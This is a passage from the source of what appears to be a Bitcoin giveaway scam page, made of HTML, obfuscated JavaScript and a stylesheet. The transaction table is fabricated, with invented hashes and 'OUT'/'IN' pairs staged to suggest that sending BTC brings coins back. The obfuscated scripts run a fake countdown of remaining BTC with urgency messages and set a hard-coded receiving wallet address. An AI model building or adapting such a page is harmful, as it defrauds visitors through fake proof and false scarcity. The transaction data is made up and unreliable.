            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">Value</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">TxFee</div>
        </div>
        <div class="trans-table"><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">YiBd1ld3IHzwySlPrLRkDGq...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bsPyHGRfQgsSCVZ...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.9 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00215</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">mpJwUbqonF5XzgYXOJgpQrr...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">few seconds ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bsPyHGRfQgsSCVZ...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.9093 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00807</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">k7ViVPHsFO1kPbJ8lzB7ub4...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1dpti0lcis7Hhk6K...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">12 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00831</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">F5BQZaokXtjbuyyku61t0eQ...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1dpti0lcis7Hhk6K...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.262 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00218</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">gRjohhd3RQ4D3Kv9VRLHZnZ...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1nQomA8xiiDdiaWr...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.3 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00532</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">krz4ZaL1uU1FZwaIpvPU6Ua...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1nQomA8xiiDdiaWr...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.68 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00932</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">U6xHh2G86aHIhPk0o9bGC56...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">16FO2Y1ORqe0HZ4H...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">3 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00719</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">LrIAFxf7B4sWbHAfMwbZuL2...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">16FO2Y1ORqe0HZ4H...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.363 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00256</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">DJXRhCfHUXaVi5rbLIzODC1...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1TIDwpTR4n25ruY8...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">2.0 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00615</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">ln1Dpqn6rlNQFoSAUCJgst3...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1TIDwpTR4n25ruY8...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.9669 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00377</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">T2M0KsRVffKVvnUEY9JDQbV...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">5 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1krMvHx6diApCqyX...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.8 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00712</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">ro6WUfFBXiR5vf1s1dbQoYt...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">5 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1krMvHx6diApCqyX...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.85 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01086</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">LvfKKIHquAMj8K6chy3QAJf...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">6 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1kSm54pgCZWgb5vt...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00210</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">cuGL5EeOJfBHE8Svq5kXNL9...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">6 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1kSm54pgCZWgb5vt...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.133 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00613</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">5NUHgNAYeLy4nXYewKzVHre...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">7 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">19qu67E94IukJqQE...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">10 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00103</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">OX7GeXqAzXZh1EiLm0z8lFX...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">7 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">19qu67E94IukJqQE...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00339</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top" style="display: block;">
        <div class="row row-trans-out">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">f9MDnRbeTSvgGj4xkzUuB3y...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">8 minutes ago</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bjALQY9Mf98ySZP...</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">4 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00718</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">uBUGb9hbXFc43Es9Ux6KEYN...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">8 minutes ago</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bjALQY9Mf98ySZP...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">2.0 BTC</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00240</div>
        </div>
    </div>
    </div>

        </div>
    </div>
    <!-- ============================================= end ====================================================== -->

    <script type="text/javascript">
        var _0x577f=['div.spoiler-content','fast','click','.spoiler-title','children','parent','toggle'];(function(_0x1e6c79,_0x577f98){var _0x491054=function(_0x4d20f2){while(--_0x4d20f2){_0x1e6c79['push'](_0x1e6c79['shift']());}};_0x491054(++_0x577f98);}(_0x577f,0xe3));var _0x4910=function(_0x1e6c79,_0x577f98){_0x1e6c79=_0x1e6c79-0x0;var _0x491054=_0x577f[_0x1e6c79];return _0x491054;};$(document)['ready'](function(){$(_0x4910('0x0'))[_0x4910('0x6')](function(){$(this)[_0x4910('0x2')]()[_0x4910('0x1')](_0x4910('0x4'))[_0x4910('0x3')](_0x4910('0x5'));return![];});});
    </script>
    <script>
        var _0x4270=['.progress-width','toString','$1\x20','css','.progress-bar-value','\x20/\x20','replace','.progress-left','left','width'];(function(_0xee10e0,_0x427062){var _0x550d02=function(_0x325795){while(--_0x325795){_0xee10e0['push'](_0xee10e0['shift']());}};_0x550d02(++_0x427062);}(_0x4270,0xa2));var _0x550d=function(_0xee10e0,_0x427062){_0xee10e0=_0xee10e0-0x0;var _0x550d02=_0x4270[_0xee10e0];return _0x550d02;};function setProgress(_0x1a954f,_0x24b25d){var _0x1535c4=(0x64*_0x1a954f/_0x24b25d)[_0x550d('0x9')]()+'%';$(_0x550d('0x5'))[_0x550d('0x1')](_0x550d('0x6'),_0x1535c4);$(_0x550d('0x8'))[_0x550d('0x1')](_0x550d('0x7'),_0x1535c4);var _0x499678=_0x1a954f[_0x550d('0x9')]()[_0x550d('0x4')](/(\d)(?=(\d\d\d)+([^\d]|$))/g,_0x550d('0x0'));var _0x54106a=_0x24b25d['toString']()[_0x550d('0x4')](/(\d)(?=(\d\d\d)+([^\d]|$))/g,_0x550d('0x0'));$(_0x550d('0x2'))['text'](_0x499678+_0x550d('0x3')+_0x54106a);}



        var ctd = setInterval(function() {
            var _0x3585=['floor','bar','random','getItem'];(function(_0x5c0918,_0x358549){var _0x537927=function(_0x518381){while(--_0x518381){_0x5c0918['push'](_0x5c0918['shift']());}};_0x537927(++_0x358549);}(_0x3585,0x1e6));var _0x5379=function(_0x5c0918,_0x358549){_0x5c0918=_0x5c0918-0x0;var _0x537927=_0x3585[_0x5c0918];return _0x537927;};if(localStorage['getItem'](_0x5379('0x3'))){if(localStorage['getItem'](_0x5379('0x3'))<=0x5a){var new_count=localStorage[_0x5379('0x1')](_0x5379('0x3'));}else if(localStorage[_0x5379('0x1')]('bar')){var init_count=localStorage[_0x5379('0x1')](_0x5379('0x3'));var new_count=init_count-Math[_0x5379('0x2')](Math[_0x5379('0x0')]()*0xa*0x4+0x5);}}else{var init_count=Math[_0x5379('0x2')](Math[_0x5379('0x0')]()*(0x1388-0x1388)+0xfa0+0x1);var new_count=init_count-Math[_0x5379('0x2')](Math[_0x5379('0x0')]()*0xa*0x4+0x5);}
            setProgress(new_count, 5000)



           var _0x3f03=['title','getElementById','bar','Hurry\x20up,\x20not\x20much\x20more\x20BTC\x20left!','Left\x20BTC','leftBTC','\x20BTC\x20left','Get\x20your\x20','innerHTML','\x20BTC\x20now!','setItem'];(function(_0x1f203a,_0x3f032d){var _0x12bc99=function(_0x30f33c){while(--_0x30f33c){_0x1f203a['push'](_0x1f203a['shift']());}};_0x12bc99(++_0x3f032d);}(_0x3f03,0x6c));var _0x12bc=function(_0x1f203a,_0x3f032d){_0x1f203a=_0x1f203a-0x0;var _0x12bc99=_0x3f03[_0x1f203a];return _0x12bc99;};localStorage[_0x12bc('0x1')](_0x12bc('0x4'),new_count);if(init_count<=0x12c)clearInterval(ctd);if(new_count<=0x270f&&init_count>=0x7d1)document[_0x12bc('0x3')](_0x12bc('0x7'))[_0x12bc('0xa')]=_0x12bc('0x6');if(new_count<=0x2bc&&init_count>=0x12d)document[_0x12bc('0x3')]('leftBTC')['innerHTML']=_0x12bc('0x5');if(new_count<=0x12c)document[_0x12bc('0x3')](_0x12bc('0x7'))[_0x12bc('0xa')]='Last\x20chance\x20to\x20get\x20your\x20BTC!';if(new_count<=0x3e8)document[_0x12bc('0x2')]=new_count+_0x12bc('0x8');if(new_count<=0x1f4)document[_0x12bc('0x2')]=_0x12bc('0x9')+new_count+_0x12bc('0x0');

        }, 6666);
    </script>
    <script>
       var _0x702c=['17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','WALLET'];(function(_0xecbe86,_0x702c33){var _0x416591=function(_0x39d9c0){while(--_0x39d9c0){_0xecbe86['push'](_0xecbe86['shift']());}};_0x416591(++_0x702c33);}(_0x702c,0xa2));var _0x4165=function(_0xecbe86,_0x702c33){_0xecbe86=_0xecbe86-0x0;var _0x416591=_0x702c[_0xecbe86];return _0x416591;};window[_0x4165('0x1')]=_0x4165('0x0');
    </script>

    <script src="https://code.jquery.com/jquery-3.3.1.js"></script>
    <script type="text/javascript">
      var _0x5853=['css','.pointer','top','left','mousemove','pageX','pageY'];(function(_0x1557dd,_0x585334){var _0xf0da6=function(_0x2f2113){while(--_0x2f2113){_0x1557dd['push'](_0x1557dd['shift']());}};_0xf0da6(++_0x585334);}(_0x5853,0xbd));var _0xf0da=function(_0x1557dd,_0x585334){_0x1557dd=_0x1557dd-0x0;var _0xf0da6=_0x5853[_0x1557dd];return _0xf0da6;};$(document)[_0xf0da('0x4')](function(_0x56c53b){var _0x1d3d37={};_0x1d3d37[_0xf0da('0x3')]=_0x56c53b[_0xf0da('0x5')];_0x1d3d37[_0xf0da('0x2')]=_0x56c53b[_0xf0da('0x6')];$(_0xf0da('0x1'))[_0xf0da('0x0')](_0x1d3d37);});
    </script>


</body></html>
---- btc/style.css ----
@import url('https://fonts.googleapis.com/css?family=Orbitron:400,500,700|Play:400,700&display=swap');
body {
    font-family: 'Play', sans-serif!important;
    background: url(img/bg.jpg), #121933!important;
    background-repeat: no-repeat!important;
    background-size: 100%!important;
}

.main_giveaway .col-lg-8.col-sm-8.col-xs-8 {
    padding: 0!Important;
}

.title .yel {
    font-family: 'Orbitron', sans-serif!important;
}

.wallet {
    font-family: 'Orbitron', sans-serif!important;
}

.verify {
    font-family: 'Play', sans-serif;
    color: #5062a9;
    font-size: 32px;
    margin-top: 65px;
    text-align: left;
    font-weight: 300;
}

tr:nth-child(n+20) {
    display: none;
}

.inner:nth-child(n+10) {
    display: none;
}

.bonus,
.ques {
    font-family: 'Play', sans-serif;
    color: #eae0e2;
    font-size: 14px;
    margin-top: 15px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
}

.bonus {
    display: none;
}

.qr img {
    border-radius: 15px;
}

.row.row-trans-in:after {
    border-radius: 15px;
    content: "";
    width: 50px;
    height: 50px;
    background: #111a33 url(img/trade.png) no-repeat center;
    background-size: 50%;
    margin-top: -50px;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);
    position: absolute;
    display: inline-block;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, .1);
}

.row.row-trans-out:after {
    border-radius: 15px;
    content: "";
    width: 50px;
    height: 50px;
    background: #111a33 url(img/ready.png) no-repeat center;
    background-size: 50%;
    margin-top: 25px;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);
    position: absolute;
    display: inline-block;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, .1);
    z-index: 9;
    opacity: 0;
    transition: 1s;
    /*Скорость перехода состояния элемента*/
    animation: show 1s 1;
    /* Указываем название анимации, её время и количество повторов*/
    animation-fill-mode: forwards;
    /* Чтобы элемент оставался в конечном состоянии анимации */
    animation-delay: 7s;
    /* Задержка перед началом */
}

.yel {
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
}

.row.main_giveaway {
    margin-top: 65px!important;
}

.title {
    font-family: 'Play', sans-serif;
    font-size: 32px;
}

.subtitle,
.wait {
    font-family: 'Play', sans-serif;
    margin-top: 35px;
    color: #5062a9;
    font-size: 16px;
    font-weight: 400;
}

.logo {
    width: 200px;
    margin-top: 65px;
}

.wallet {
    margin-top: 15px;
    font-family: 'Play', sans-serif;
    font-size: 15px;
    border-radius: 0px;
    padding: 5px 0px;
    width: max-content;
}

.buffer {
    width: 100%;
    /* text-align: center; */
}

.copy {
    cursor: pointer;
    font-family: 'Play', sans-serif;
    font-size: 16px;
    padding: 10px 30px;
    color: #121934;
    background: linear-gradient(#36d1dc, #5B86E5);
    font-weight: 400;
    transition: .5s;
    border-radius: 15px;
    box-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
}

.buffer {
    margin-top: 65px;
}

.copy i,
.yel i {
    margin-right: 10px;
}

.qr {
    background: linear-gradient(#36d1dc, #5B86E5);
    text-align: right;
    width: fit-content;
    padding: 10px;
    border-radius: 15px;
}

.wait {
    text-align: center;
}

@-webkit-keyframes rotating
/* Safari and Chrome */

{
    from {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotating {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.rotating {
    -webkit-animation: rotating 2s linear infinite;
    -moz-animation: rotating 2s linear infinite;
    -ms-animation: rotating 2s linear infinite;
    -o-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
}

.info {
    font-family: 'Play', sans-serif;
    text-align: center;
    color: #5062a9;
    font-size: 16px;
    margin-top: 35px;
}

a.click {
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
    transition: .3s;
}

a.click:hover {
    text-decoration: underline;
}

#lympo_progress .progress {
    max-width: 460px;
    margin: 10px auto;
    height: 45px;
    border-radius: 0px;
    position: relative;
}

#lympo_progress .progress {
    margin-bottom: 20px;
    background-color: #172042;
    border-radius: 5px;
}

#lympo_progress .progress:before {
    content: "";
    display: block;
    background: #111a33;
    width: 100%!important;
    height: 100%;
    border-radius: 15px;
}

#lympo_progress .progress-row {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);
}

#lympo_progress .progress-row>div {
    padding: 0 5px;
}

#lympo_progress .progress-bar {
    -webkit-transition: width 1.4s ease;
    transition: width 1.4s ease;
}

#lympo_progress .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #ee1d4e;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    position: absolute;
    top: 0;
}

#lympo_progress .progress-striped .progress-bar,
#lympo_progress .progress-bar-striped {
    background-image: linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, .15) 75%, transparent 75%, transparent);
    /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
    background-size: 40px 40px;
}

#lympo_progress .progress.active .progress-bar,
#lympo_progress .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

@keyframes progress-bar-stripes {
    from {
        background-position: -40px 0;
    }
    to {
        background-position: 0 0;
    }
}

#lympo_progress .progress-ico {
    position: relative;
    max-width: 460px;
    margin: 16px auto -3px auto;
    width: 460px;
}

#lympo_progress .progress-ico .dot-1 {
    position: absolute;
    bottom: 100%;
    font-size: 12px;
    width: 100%!important;
    margin-left: 0;
    z-index: 100;
    padding: 8px;
}

#lympo_progress .progress-ico .dot-2 {
    position: absolute;
    top: 100%;
    font-size: 12px;
    width: 100%!important;
    height: auto;
    padding: 8px;
    margin-left: 0;
    z-index: 100;
}

#lympo_progress .progress-ico .dot-1 {
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
    width: 100%!important;
    text-align: center;
    padding-bottom: 12px;
    font-weight: 400;
    font-family: 'Play', sans-serif;
    font-size: 16px;
}

#lympo_progress .progress-ico .dot-1-airdrop:before {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    background: linear-gradient(#36d1dc, #5B86E5);
    border-radius: 50%;
    margin: 0;
    position: absolute;
    right: -4px;
    top: -7px;
}

#lympo_progress .progress-ico .dot-1-airdrop {
    content: "";
    display: block;
    height: 60px;
    background: linear-gradient(0deg, #36d1dc, #5B86E5);
    width: 2px;
